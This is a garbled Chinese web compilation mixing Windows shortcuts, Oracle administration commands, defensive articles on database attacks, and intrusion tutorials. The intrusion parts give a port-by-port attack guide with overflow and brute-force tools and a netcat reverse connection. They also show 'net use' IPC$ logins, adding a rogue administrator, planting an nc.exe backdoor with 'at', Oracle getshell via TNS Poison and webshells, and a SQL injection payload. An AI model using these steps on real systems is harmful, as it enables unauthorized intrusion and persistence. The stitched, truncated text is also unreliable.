入侵Oracle数据库时常用的操作命令

黑客入侵中常用的命令(精)

在“另存为”或“打开”对

话框中打开“保存到”或

“查阅” F4

刷新“另存为”或“打开”

对话框 F5

六、使用“桌面”、“我的电脑”和“Windows资源管理器”快捷键

选择项目时,可以使用以下快捷键。

目的快捷键

插入光盘时不用“自动播放”

切换到上次使用的窗口或者

按住 ALT然后重复按TAB,

切换到另一个窗口 ALT+ TAB

撤消 CTRL+ Z

二、使用“Windows资源管理器”的快捷键

目的快捷键

如果当前选择展开了,要折

叠或者选择父文件夹左箭头

折叠所选的文件夹 NUM LOCK+负号(-)

这里运用Windows徽标键和其他键的组合。

快捷键目的

Windows徽标+PRINT SCREEN将屏幕复制到剪贴板(包括鼠标光标)

Windows徽标+SCROLL LOCK将屏幕复制到剪贴板(不包括鼠标光标)

Windows徽标+ PAGE UP切换反色。

Windows键+M 最小化所有被打开的窗口。

Windows键+CTRL+M 重新将恢复上一项操作前窗口的大小和位置

Windows键+E 打开资源管理器

Windows键+F 打开“查找:所有文件”对话框

Windows键+R 打开“运行”对话框

Windows徽标+ PAGE DOWN切换跟随鼠标光标

Windows徽标+向上箭头增加放大率

Windows徽标+向下箭头减小放大率

八、使用辅助选项快捷键



oracle 渗透技巧

oracle 渗透技巧Oracle 渗透技巧作为一名安全工程师,掌握Oracle 渗透技巧是非常重要的。

Oracle 数据库是许多企业中关键的数据存储平台,因此保护数据库的安全性至关重要。

我们需要了解Oracle 数据库的一些基本概念。

Oracle 数据库有用户和角色的概念,用户拥有特定的权限,而角色可以将权限分配给用户。

在渗透测试中,我们需要寻找弱点并利用它们获取访问权限。

一种常见的攻击方式是通过注入攻击来获取数据库的访问权限。

注入攻击是指通过恶意注入SQL语句来绕过应用程序的验证机制。

例如,我们可以使用' OR '1'='1注入攻击来绕过用户名和密码的验证,从而获取管理员权限。

除了注入攻击,我们还可以利用未经授权的访问漏洞来获取访问权限。

这可能包括默认安装密码、弱密码、未经授权的访问接口等。

在渗透测试中,我们需要尝试使用常见的弱密码来登录数据库,并尝试利用未经授权的访问接口来获取访问权限。

一旦我们获取了访问权限,我们就可以执行各种操作,包括查看、修改、删除数据库中的数据。

我们可以使用SQL语句来查询数据库中的表、字段和数据。

我们还可以使用SQL注入技术来修改或删除数据库中的数据。

在渗透测试中,我们还需要了解Oracle 数据库的安全配置。

我们可以通过查看数据库的配置文件来获取有关数据库的信息。

我们还可以查看数据库的日志文件来寻找异常活动或潜在的攻击。

除了以上的技巧,我们还需要学习如何保护Oracle 数据库免受攻击。

我们可以使用强密码来保护数据库的登录凭证。

我们还可以限制数据库的访问权限,只允许授权用户访问数据库。

此外,我们还可以定期更新数据库的补丁程序,以修复已知的安全漏洞。

掌握Oracle 渗透技巧对于保护企业的数据库安全至关重要。

通过学习注入攻击、未经授权的访问漏洞和安全配置,我们可以更好地了解数据库的安全性,并采取相应的措施来保护数据库免受攻击。

同时,我们还需要学习如何保护数据库免受攻击,包括使用强密码、限制访问权限和定期更新补丁程序。



各个端口的入侵方法(入侵菜鸟必看)

各个端口的入侵方法(入侵菜鸟必看)1. 1433端口入侵scanport.exe 查有1433的机器SQLScanPass.exe 进行字典暴破(字典是关键)最后SQLTools.exe入侵对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。

nc -vv -l -p 本机端口sqlhelloF.exe 入侵ip 1433 本机ip 本机端口(以上反向的,测试成功)sqlhelloz.exe 入侵ip 1433 (这个是正向连接)2. 4899端口入侵用4899过滤器.exe,扫描空口令的机器3. 3899的入侵对很早的机器,可以试试3389的溢出(win3389ex.exe)对2000的机器,可以试试字典暴破。

(tscrack.exe)4. 80入侵对sp3以前的机器,可以用webdav入侵;对bbs论坛,可以试试上传漏洞(upfile.exe或dvup_delphi.exe)可以利用SQL进行注入。

(小榕的注入软件)。

5. serv-u入侵(21端口)对5. 004及以下系统,可用溢出入侵。

(serv5004.exe)对5.1.0.0及以下系统,可用本地提升权限。

(servlocal.exe)======================================对serv-u的MD5加密密码,可以用字典暴破。

(crack.vbs)输入一个被serv-u加密的密码(34位长),通过与字典档(dict.txt)的比较,得到密码。

如:cscript crack.vbs ib0AD10648F17E9E8D1FF316C1BA75105A6. 554端口用real554.exe入侵。

7. 6129端口用DameWare6129.exe入侵。

8. 系统漏洞利用135、445端口,用ms03026、ms03039、ms03049、ms04011漏洞,进行溢出入侵。

9. 3127等端口可以利用doom病毒开的端口,用nodoom.exe入侵。

oracle dba 日常维护操作手册命令总结

oracle dba 日常维护操作手册命令总结Oracle DBA日常维护操作手册命令总结:Oracle数据库管理员(DBA)在日常维护数据库时,需要掌握一些常用的命令和操作。

以下是一些重要的Oracle DBA维护命令的总结:1. 数据库连接和认证命令:- sqlplus:用于连接Oracle数据库的命令行工具。

可以使用该命令连接到数据库并执行SQL语句。

- sqlldr:用于将数据从外部文件加载到Oracle数据库表中。

- exp和imp:用于导出和导入数据库对象和数据。

2. 数据库启动和关闭命令:- startup:启动Oracle数据库实例。

- shutdown:关闭Oracle数据库实例。

3. 数据库备份和恢复命令:- RMAN(Recovery Manager):用于备份和恢复Oracle数据库。

- backup:用于创建数据库备份。

- restore:用于从备份文件中恢复数据库。

4. 数据库性能和监控命令:- tkprof:用于分析和优化SQL查询语句的性能。

- awrreport和ashreport:用于生成数据库性能报告和分析。

- v$表名:用于查看数据库的不同性能指标。

5. 数据库对象管理命令:- create:用于创建数据库对象,如表、索引、视图等。

- alter:用于修改数据库对象的结构,例如修改表结构、添加索引等。

- drop:用于删除数据库对象。

6. 用户和权限管理命令:- create user:用于创建数据库用户。

- alter user:用于修改数据库用户的属性。

- grant和revoke:用于授予和收回用户的权限。

7. 数据库存储管理命令:- create tablespace:用于创建数据库表空间,用于存储数据库对象。

- alter tablespace:用于修改表空间的属性。

- alter database:用于修改数据库的参数和属性。

以上仅是一些常用的Oracle DBA日常维护操作命令的总结,实际使用中还有更多的命令和技术需要掌握。



常用oracle数据库命令

常用oracle数据库命令

1. 启动Oracle数据库

$ sqlplus /nolog

SQL> connect / as sysdba

SQL> startup

3. 创建表空间

创建表空间的命令是:

SQL> create tablespace 表空间名 datafile '路径名' size 大小;

6. 创建用户

7. 删除用户

删除用户的命令是:

8. 授权用户

SQL> grant 权限 to 用户名;

9. 撤销用户的权限

11. 查看表结构

查看表结构的命令是:

SQL> desc 表名;

SQL> create table 表名 (列名数据类型, 列名数据类型, …);

13. 删除表

14. 插入数据

插入数据的命令是:

SQL> update 表名 set 列名=新值 where 某条件;

18. 创建索引

20. 查看索引

21. 查询相关信息

查询相关信息的命令是:

SQL> select * from v$session; -- 查看会话 22. 查看数据库版本

24. 备份数据库

$ exp 用户名/密码 file=备份文件路径备注:以上命令均需要在Oracle登录后进行。

oracle sql注入测试语句

oracle sql注入测试语句SQL注入是一种常见的网络安全攻击方式,攻击者通过在应用程序的输入字段中插入恶意的SQL代码,试图非法访问、篡改或删除数据库中的数据。

在Oracle数据库中,SQL注入攻击同样具有破坏性。

为了预防这种攻击,开发人员和安全专家需要了解SQL 注入的常见形式和如何对其进行测试。

Oracle SQL注入测试语句通常涉及在查询语句中插入特殊字符或命令,以观察应用程序是否容易受到注入攻击。

以下是一个简单的测试语句示例:sqlSELECT * FROM users WHERE username = 'admin' AND password = 'password' OR '1'='1';在这个例子中,攻击者尝试在密码字段中使用OR '1'='1',这是一个始终为真的条件。

如果应用程序没有正确地处理输入,这个语句可能会绕过身份验证机制,允许攻击者以任何用户的身份登录。

为了防御SQL注入攻击,开发人员应该采取以下措施:参数化查询:使用参数化查询或预编译语句来确保输入被正确处理,而不是直接拼接到SQL语句中。

输入验证:对所有的输入进行验证,确保它们符合预期的格式和类型。

错误处理:不要向用户显示详细的数据库错误信息,这可能会泄露数据库的结构和敏感信息。

最小权限原则:确保数据库账户只有执行所需任务的最小权限。

安全审计和监控:定期审查应用程序的日志,以检测任何可疑的活动或尝试的注入攻击。

总之,了解和测试Oracle SQL注入攻击对于保护数据库安全至关重要。

通过采取适当的预防措施和持续的安全监控,可以大大减少遭受SQL注入攻击的风险。

1521入侵教程+工具+原理

什么是oracle数据库Oracle数据库是现在很流行的数据库系统,很多大型网站都采用Oracle,它之所以倍受用户喜爱是因为它有以下突出的特点:1、支持大数据库、多用户的高性能的事务处理。

Oracle支持最大数据库,其大小可到几百千兆,可充分利用硬件设备。

支持大量用户同时在同一数据上执行各种数据应用,并使数据争用最小,保证数据一致性。

系统维护具有高的性能,Oracle每天可连续24小时工作,正常的系统操作(后备或个别计算机系统故障)不会中断数据库的使用。

可控制数据库数据的可用性,可在数据库级或在子数据库级上控制。

2、Oracle遵守数据存取语言、操作系统、用户接口和网络通信协议的工业标准。

所以它是一个开放系统,保护了用户的投资。

美国标准化和技术研究所(NIST)对Oracle7 SERVER进行检验,100%地与ANSI/ISO SQL89标准的二级相兼容。

3、实施安全性控制和完整性控制。

Oracle为限制各监控数据存取提供系统可靠的安全性。

Oracle 实施数据完整性,为可接受的数据指定标准。

4、支持分布式数据库和分布处理。

Oracle为了充分利用计算机系统和网络,允许将处理分为数据库服务器和客户应用程序,所有共享的数据管理由数据库管理系统的计算机处理,而运行数据库应用的工作站集中于解释和显示数据。

通过网络连接的计算机环境,Oracle将存放在多台计算机上的数据组合成一个逻辑数据库,可被全部网络用户存取。

分布式系统像集中式数据库一样具有透明性和数据一致性。

具有可移植性、可兼容性和可连接性。

由于Oracle软件可在许多不同的操作系统上运行,以致Oracle上所开发的应用可移植到任何操作系统,只需很少修改或不需修改。

Oracle软件同工业标准相兼容,包括很多工业标准的操作系统,所开发应用系统可在任何操作系统上运行。

可连接性是指ORALCE允许不同类型的计算机和操作系统通过网络可共享信息。

虽然Oracle数据库具有很高的安全性,但是如果我们在配置的时候不注意安全意识,那么也是很危险的。

了解10种侵入数据库方法防患未然早做准备

了解10种侵入数据库方法防患未然早做准备数据库是企业信息系统中最重要的组成部分之一,包含了公司的重要商业数据、客户信息、财务数据等。

数据库也是黑客们攻击的重要目标之一。

一旦数据库被侵入,将会造成严重的信息泄露、数据损坏、系统瘫痪等后果。

了解各种侵入数据库的方法,防患未然,早做准备显得尤为重要。

1. SQL注入SQL注入是一种通过向输入栏中输入SQL代码来获取非法数据的攻击方式。

黑客可以通过输入恶意SQL代码,绕过应用程序的身份验证控制,访问到数据库中的敏感数据。

为了防止SQL注入攻击,开发人员应该采用预编译语句或存储过程等方式来处理用户输入,避免直接拼接SQL语句。

2. 未经授权的数据接入未经授权的数据接入是黑客们利用系统漏洞或者密码破解等手段获取数据库访问权限的方式。

为了防止未经授权的数据接入,数据库管理员应该加强数据库的访问权限控制,采用强密码策略,并且定期对数据库进行身份验证的审计工作。

3. XSS攻击XSS(Cross Site Scripting)攻击是一种通过在Web页面上注入恶意脚本,来获取用户信息或者执行一些恶意操作的攻击方式。

黑客可以通过在网站中注入恶意脚本,获取用户的信息及操作权限,进而对数据库进行攻击。

防范XSS攻击的最佳方法是过滤并转义用户输入的内容,以避免注入恶意脚本。

4. 逻辑漏洞逻辑漏洞是应用程序中存在的逻辑错误或者疏漏,黑客可以利用这些漏洞来绕过应用程序的安全控制,从而获取对数据库的访问权限。

为了防止逻辑漏洞带来的数据库攻击,开发人员应该进行详细的程序代码审核,并进行完善的安全测试。

5. 文件包含漏洞文件包含漏洞是一种通过在Web应用程序中包含恶意文件来执行远程命令等攻击方式。

黑客可以通过利用文件包含漏洞,获取对数据库的访问权限,进行数据窃取或者数据破坏等操作。

为了防止文件包含漏洞的攻击,开发人员应该对用户上传的文件进行有效的过滤和检查,拒绝不安全的文件类型。

6. 信息泄露信息泄露是指黑客通过各种手段获取到数据库中的敏感信息,如用户密码、银行卡号等。

Oracle常用命令大全(很有用,做笔记)

Oracle常⽤命令⼤全(很有⽤,做笔记)⼀、ORACLE的启动和关闭1、在单机环境下要想启动或关闭ORACLE系统必须⾸先切换到ORACLE⽤户,如下su - oraclea、启动ORACLE系统oracle>svrmgrlSVRMGR>connect internalSVRMGR>startupSVRMGR>quitb、关闭ORACLE系统oracle>svrmgrlSVRMGR>connect internalSVRMGR>shutdownSVRMGR>quit启动oracle9i数据库命令:$ sqlplus /nologSQL*Plus: Release 9.2.0.1.0 - Production on Fri Oct 31 13:53:53 2003Copyright (c) 1982, 2002, Oracle Corporation. All rights reserved.SQL> connect / as sysdbaConnected to an idle instance.SQL> startup^CSQL> startupORACLE instance started.2、在双机环境下要想启动或关闭ORACLE系统必须⾸先切换到root⽤户,如下su - roota、启动ORACLE系统hareg -y oracleb、关闭ORACLE系统hareg -n oracleOracle数据库有哪⼏种启动⽅式说明:有以下⼏种启动⽅式:1、startup nomount⾮安装启动,这种⽅式启动下可执⾏:重建控制⽂件、重建数据库读取init.ora⽂件,启动instance,即启动SGA和后台进程,这种启动只需要init.ora⽂件。

2、startup mount dbname安装启动,这种⽅式启动下可执⾏:数据库⽇志归档、数据库介质恢复、使数据⽂件联机或脱机,重新定位数据⽂件、重做⽇志⽂件。

oracle数据库基础命令

1、进入oracle数据库(1)uname:表示需要登录到数据库的用户名。

(2)password:表示用户登录的口令。

(3)@connect_identifier:表示需要连接的数据库全局名称。

(4)AS sysoper/sysdba:表示登陆数据库的身份2、conn 切换用户3、退出oracledisc exitdisc退出当前登录exit 退出oracle4、show user 表示查看当前用户5、passw 修改用户口令6、START和@命令执行文本或脚本7、edit打开编辑文本8、通过spool命令可以将SQL*PLUS命令窗口中的内容输出到指定的文件,使用SPOOL命令输出窗口内容(1)使用语法“SPOOL 输出文件路径”指定输出文件。

(2)在SQL*PLUS窗口中进行任意操作。

(3)使用命令“SPOOL OFF”关闭输出,当输出关闭后SQL*PLUS窗口中的内容就会输出到之前指定的文件中。

9、创建用户要连接到Oracle数据库,就需要提供一个数据库用户,创建一个新的用户可以使用“CREATE USER”命令来完成CREATE user user_name IDENTIFIED BY pass_word[DEFAULT TABLESPACE tablespace_default][PROFILES profile_name][ACCOUNT LOCK or ACCOUNT UNLOCK]10、alter user 对用户进行更改更改用户密码修改用户锁定状态11、drop user删除用户12、授权管理GRANT {PRIVILEGE | ROLE} TO user [WITH {ADMIN|GRANT} OPTION]上面语法中所使用的参数含义如下所示。

(1)privilege:表示要授予用户的权限。

(2)role:表示要授予的角色。

(3)user:表示获得权限的用户名。

(4)with admin option:表示被授权的用户可以将权限在授予其他用户。

入侵命令大全

入侵命令大全1.:net只要你拥有某ip的用户名和密码,那就用ipc$做连接吧!这里我们假如你得到的用户是hbx,密码是123456。

假设对方ip为127.0.0.1net use \\127.0.0.1\ipc$ 123456 /user:hbx退出的命令是net use \\127.0.0.1\ipc$ /delte下面的操作你必须登陆后才可以用.登陆的方法就在上面.2.下面我们讲怎么创建一个用户,由于sa的权限相当于系统的超级用户.我们加一个heibai的用户密码为lovechinanet user heibai lovechina /add只要显示命令成功,那么我们可以把他加入administrator组了.net localgroup administrators heibai /add3.这里是讲映射对方的c盘,当然其他盘也可以,只要存在就行了.我们这里把对方的c 盘映射到本地的z盘.net use z:\\127.0.0.1\c$----------------------net start telnet这样可以打开对方的telnet服务.----------------------这里是将guest用户激活,guest是nt的默认用户,而且无法删除呢?不知道是否这样,我的2000就是删除不了它。

net user guest /active:yes4.这里是把一个用户的密码改掉,我们把guest的密码改为lovechina,其他用户也可以的。

只要有权限就行了呀!net user guest lovechinanet命令果然强大啊!2:at一般一个入侵者入侵后都会留下后门,也就是种木马了,你把木马传了上去,怎么启动他呢?那么需要用at命令,这里假设你已经登陆了那个服务器。

你首先要得到对方的时间,net time \\127.0.0.1将会返回一个时间,这里假设时间为12:1,现在需要新建一个作业,其id=1at \\127.0.0.1 12:3 nc.exe这里假设了一个木马,名为nc.exe,这个东西要在对方服务器上.这里介绍一下nc,nc是netcat的简称,为了方便输入,一般会被改名.它是一个telnet 服务,端口为99.等到了12:3就可以连接到对方的99端口.这样就给对方种下了木马.3:telnet这个命令非常实用,它可以与远方做连接,不过正常下需要密码、用户,不过你给对方种了木马,直接连到这个木马打开的端口.telnet 127.0.0.1 99这样就可以连到对方的99端口.那你就可以在对方运行命令了,这个也就是肉鸡.4:ftp它可以将你的东西传到对方机子上,你可以去申请个支持ftp上传的空间,国内多的是,如果真的找不到,我/,不错的.当我们申请完后,它会给用户名,密码,以及ftp服务器.在上传前需要登陆先,这里我们假设ftp服务/,用户名是hucjs,密码是654321ftp /他会要求输入用户,成功后会要求输入密码.----------------------下面先说上传,假设你需上传的文件是index.htm,它位于c:\下,传到对方d:\get c:\index.htm d:\假设你要把对方c盘下的index.htm,下到你的机子的d盘下put c:\index.htm d:\5:copy下面我说说怎样把本地的文件复制到对方硬盘上去,需要建立好ipc$连接才有效。

了解10种侵入数据库方法防患未然早做准备

了解10种侵入数据库方法防患未然早做准备随着互联网的发展,数据库已成为企业信息存储和管理的核心。

从客户信息到交易记录,企业的重要数据都储存在数据库中。

正因为数据库的重要性,它也成为了黑客们攻击的目标。

为了更好地保护数据库安全,我们就需要了解可能的侵入方法,以便早做准备,提升数据库的安全性。

下面我们就来了解一下10种可能的侵入数据库的方法,以及如何防范这些方法。

1. SQL注入SQL注入是最常见的数据库攻击方式之一。

攻击者通过在用户输入的字段中注入恶意代码,从而获得数据库的控制权。

为了防范SQL注入,开发数据库时需要使用参数化查询,并对用户输入进行严格的验证和过滤。

此外还可以限制数据库和应用程序的连接权限,以防止攻击者获取数据库的控制权。

2. 未经授权的访问未经授权的访问是指攻击者通过破解、盗窃或者伪装身份等手段获取数据库的访问权限。

为了防范未经授权的访问,数据库管理员需要严格控制数据库的访问权限,同时要加强对用户身份的认证,确保只有授权的用户才能访问数据库。

3. 恶意软件恶意软件可能通过各种方式进入数据库系统,从而威胁数据库的安全。

为了防范恶意软件,数据库管理员需要定期更新数据库系统的安全补丁,同时要保证数据库系统的防病毒软件和防火墙处于最新状态。

此外还要加强对数据库系统的监控,及时发现并清除潜在的恶意软件。

4. 密码破解攻击者可能通过暴力破解或者社会工程学手段获取数据库的密码,进而获取数据库的控制权。

为了防范密码破解,数据库管理员需要确保数据库密码的复杂度,并建立密码策略,要求用户定期更改密码。

同时还要加强对数据库系统的监控,及时发现并阻止可能的密码攻击行为。

5. 数据库连接劫持6. 未授权的数据更改未经授权的数据更改可能导致数据库中的数据混乱或者丢失,对企业的正常运营造成严重影响。

为了防范未授权的数据更改,数据库管理员需要建立严格的数据权限控制机制,确保只有授权的用户才能更改数据。

同时还需要加强对数据库操作的监控,及时发现并清除可能的未授权的数据更改行为。

oracle getshell方法

oracle getshell方法Oracle是一款非常强大的数据库管理系统,但也因此成为了黑客攻击的目标之一。

在安全测试中,我们经常会用到Oracle getshell 方法,以测试系统的安全性。

本文将介绍Oracle getshell方法的原理和实现过程。

一、Oracle getshell方法的原理Oracle getshell方法的原理是通过Oracle数据库漏洞,获得服务器的控制权。

其中,最常见的漏洞是TNS Listener漏洞和Oracle Web Listener漏洞。

TNS Listener漏洞是指Oracle的监听程序(TNS Listener)存在漏洞,攻击者可以通过发送特定的请求包,触发漏洞,从而获得服务器的控制权。

而Oracle Web Listener漏洞则是指Oracle的Web Listener存在漏洞,攻击者可以通过构造恶意的HTTP请求,触发漏洞,从而获得服务器的控制权。

二、Oracle getshell方法的实现过程1.扫描目标服务器我们需要对目标服务器进行扫描,查找可能存在的漏洞。

可以使用一些扫描工具,如nmap、nessus等。

2.利用漏洞获取服务器控制权如果发现了TNS Listener漏洞,我们可以使用TNS Poison工具,构造特定的请求包,发送给目标服务器,从而触发漏洞。

如果发现了Oracle Web Listener漏洞,我们可以使用Oracle Web Listener Exploit工具,构造恶意的HTTP请求,发送给目标服务器,从而触发漏洞。

3.上传Webshell或者反弹Shell在成功获取服务器控制权之后,我们可以选择上传Webshell或者反弹Shell。

上传Webshell的方式比较简单,只需要将Webshell文件上传到服务器上,然后通过浏览器访问即可。

如果选择反弹Shell的方式,则需要在服务器上运行一个反弹Shell的程序,然后在本地使用nc等工具连接到该程序,从而获取服务器的Shell。

oracle 渗透技巧

oracle 渗透技巧全文共四篇示例,供读者参考第一篇示例:Oracle数据库是一种非常流行的企业级关系型数据库管理系统,被广泛应用于各大企业的业务系统中。

随着Oracle数据库的广泛使用,其安全性也变得越来越重要。

黑客们经常尝试入侵Oracle数据库,以获取敏感信息或者破坏数据库的完整性。

了解Oracle渗透技巧是非常重要的。

在本文中,我们将介绍一些常见的Oracle渗透技巧,帮助您更好地保护您的Oracle数据库,并防止黑客入侵。

1. 弱密码攻击弱密码是Oracle数据库的一个常见漏洞。

许多用户使用简单的密码或者默认密码,使得黑客更容易猜测或破解密码。

首先要确保您的Oracle数据库的密码是足够强壮的。

定期更改密码也是一个好习惯。

黑客们还会尝试使用暴力破解工具来尝试登录Oracle数据库。

您可以通过设置登录失败锁定功能和限制登录尝试次数来防止暴力破解。

2. SQL注入攻击SQL注入是一种常见的网络攻击方式,黑客们尝试在输入框中插入恶意代码,以获取数据库中的敏感信息或者执行恶意操作。

在Oracle数据库中,您可以通过使用绑定变量,输入验证和使用参数化查询来防止SQL注入攻击。

您还可以通过限制用户的权限和单独为每个应用程序建立数据库用户来增强数据库的安全性。

3. 端口扫描和漏洞利用黑客们经常会使用端口扫描工具来检测Oracle数据库中的开放端口,并尝试利用已知的漏洞进行攻击。

您需要定期检查和修补Oracle 数据库中的安全漏洞,以防止黑客入侵。

您还可以使用防火墙和网络监控工具来监控数据库流量,及时发现异常活动并采取相应的应对措施。

4. 社会工程攻击社会工程攻击是一种利用用户的社交工程技巧和心理学原理来获得敏感信息的方式。

黑客们可能会利用各种手段,如钓鱼邮件、伪装身份等,尝试获取数据库的访问权限。

您需要对员工进行安全意识培训,加强他们对社会工程攻击的识别能力。

5. 数据加密数据加密是一种重要的安全措施,可以有效保护数据库中的敏感信息。

Oracle常用的操作指令指南

Oracle 常用的十一大操作指令一、启动和关闭Oracle数据库1. 数据库启动以SYSDBA身份登录数据库启动命令:STARTUP 【启动选项】数据库启动三个阶段:•启动Oracle实例(非安装阶段)•由实例安装数据库(安装阶段)•打开数据库(打开阶段)2. 数据库的关闭以SYSDBA身份登录数据库关闭命令:SHUTDOWN 【启动选项】数据库关闭三个阶段:•关闭数据库•卸载数据库•关闭Oravle实例二、启动、关闭Oracle监听进程监听器lsnrctl:提供数据库访问,默认端口1521为了使客户端用户能连接到Oracle实例,要启动监听1. 启动监听启动(START)监听是Oracle用户在操作系统下执行的命令,可以直接在LSNRCTL后加参数,也可以在该命令提示符后在进行操作。

2.关闭监听注意:先启动监听,后启动数据库。

三、表空间1. 创建表空间参数解释:tablespacename:表空间名称DATAFILE:指定组成表空间的一个或多个数据文件,当有多个数据文件时使用逗号分隔filename:表空间中数据文件的路径和名称SIZE:指定文件的大小,用K指定千字节大小,用M指定兆字节大小AUTOEXTEND:用来启用或禁用数据文件的自动扩展举例:2. 表空间的管理(1)调整表空间的大小。

当表空间已满的情况下,可以通过ALTER语句来调整表空间的大小。

方法一:更改数据文件的大小,并指明数据文件的存放路径,通过使用RESIZE 关键字,用于指定调整后的表空间的大小方法二:向表空间内添加数据文件。

为表空间添加一个新的数据文件(2)改变表空间的读写状态ALTER TABLESPACE 表空间名 READ WRITE ; --使表空间可读写ALTER TABLESPACE 表空间名 READ ONLY ; --使表空间只读(3)删除表空间,可以通过DROP语句来删除表空间,再加上表空间的名字即可。

oracle数据库常用命令

oracle数据库常⽤命令

⼀、启动监听

启动之前,应先启动oracel的监听服务及数据库服务。

启动监听:lsnrctl start

启动oracle服务:oracle name(数据库名)

⼆、建⽴连接

使⽤oracle⾃带的管理⼯具sqlplus连接oracle

sqlplus username/password@connect_identifier as {SYSTEM|SYSDBA|SYSOPER},⽤户要以某种⾝份登录数据库,必须具有某种权限,如果要以sys⽤户登录数据库,则必须以SYSDBA⾝份登录。

三、sqlplus中启动数据库

startup open:以正常⽅式打开数据库,此时任何具有create session权限的⽤户都可以连接到数据库进⾏数据访问。

四、sqlplus中关闭数据库

shutdown {normal|immediate}

normal:阻⽌任何⽤户建⽴新的连接,等待当前所有连接的⽤户主动断开,⼀旦所⽤⽤户断开连接关闭数据库。

immediate:阻⽌任何⽤户建⽴新的连接,也不允许当前连接的⽤户提交新的事务,回滚所有当前未提交的事务,终⽌所有⽤户的连接直接关闭数据库。

了解10种侵入数据库方法防患未然早做准备

了解10种侵入数据库方法防患未然早做准备随着互联网的发展,数据库的安全问题变得日益突出。

数据库是企业的重要资产,包含着大量的敏感数据。

一旦数据库遭受到侵入,将会带来严重的后果,影响企业的业务和声誉。

了解常见的侵入数据库的方法,早做准备,对数据库的安全防范至关重要。

本文将介绍10种常见的侵入数据库方法,并提出相应的防范措施,以帮助企业提升数据库安全性。

一、SQL注入SQL注入是指攻击者通过向Web应用程序提交恶意的SQL语句,以执行数据库操作或绕过身份验证。

攻击者可以利用SQL注入来访问敏感数据、篡改数据、删除数据甚至获取操作系统级别的权限。

要防范SQL注入,可以采取以下措施:1. 使用参数化查询或存储过程来过滤用户输入,避免拼接SQL语句;2. 对用户输入进行严格的验证和过滤,避免恶意SQL语句的注入;3. 对数据库账户进行适当的权限管理,限制其对数据库操作的权限。

二、跨站脚本(XSS)跨站脚本攻击是指攻击者在Web页面中插入恶意脚本,当用户访问这个页面时,其浏览器会执行这些恶意脚本,从而导致被攻击。

为了防范跨站脚本攻击,可以采取以下措施:1. 对用户输入进行合适的转义或过滤,在显示在Web页面上之前,确保没有恶意脚本;2. 使用WAF(Web应用防火墙)等工具来检测和防范跨站脚本攻击;3. 定期对Web应用进行安全审计,及时发现和修复潜在的安全问题。

三、拒绝服务攻击(DDoS)拒绝服务攻击是指攻击者通过大量的伪造流量,让目标系统或网络资源无法正常提供服务。

为了防范拒绝服务攻击,可以采取以下措施:1. 部署DDoS防护设备或服务,及时识别和过滤伪造流量;2. 使用CDN(内容分发网络)等服务来分散流量;3. 合理规划网络架构,减少单点故障的可能性。

四、文件包含漏洞文件包含漏洞是指攻击者通过包含外部文件的方式,执行恶意代码或窃取敏感信息。

为了防范文件包含漏洞,可以采取以下措施:1. 禁止动态包含文件,避免恶意用户的输入被执行;2. 对包含的文件进行严格的权限控制,确保只有受信任的文件被包含;3. 定期对Web应用进行安全审计,及时发现和修复文件包含漏洞。

入侵Oracle数据库时常用的操作命令整理

入侵Oracle数据库时常用的操作命令整理

本文按步骤讲解如何入侵Oracle数据库时常用的操作命令整理。

1、su–Oracle不是必需,适合于没有DBA密码时使用,可以不用密码来进入sqlplus 界面。

2、sqlplus /nolog 或sqlplus system/manager 或./sqlplus system/manager@ora9i;

3、

4、SQL>startup; 启动数据库实例

5、查看当前的所有数据库:

6、怎样查看哪些用户拥有SYSDBA、SYSOPER权限:

7、进入test数据库:database test;

8、查看所有的数据库实例:select * from v$instance;

如:ora9i

9、查看当前库的所有数据表:

10、查看表结构:desc all_tables;

11、显示CQI.T_BBS_XUSER的所有字段结构:

desc CQI.T_BBS_XUSER;

12、获得CQI.T_BBS_XUSER表中的记录:

13、增加数据库用户:

14、用户授权:

15、更改数据库用户的密码:(将sys与system的密码改为test.)。

